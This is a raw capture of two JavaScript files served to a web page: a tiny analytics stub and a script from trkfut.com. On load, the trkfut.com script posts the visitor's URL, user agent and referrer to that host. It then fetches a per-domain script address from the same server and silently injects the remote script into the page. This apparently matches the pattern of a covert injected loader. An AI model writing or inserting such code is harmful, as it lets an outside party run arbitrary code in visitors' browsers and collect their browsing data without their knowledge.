request_url: https://gj.mmstat.com/eg.js?t=1768901340976
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="3Tj2IYwOOE4CARLgLDUoUoB7";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://trkfut.com/m3m/bon.js
body_size: 674
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://trkfut.com/m3m/vt/jem.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://trkfut.com/m3m/vt/jam.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();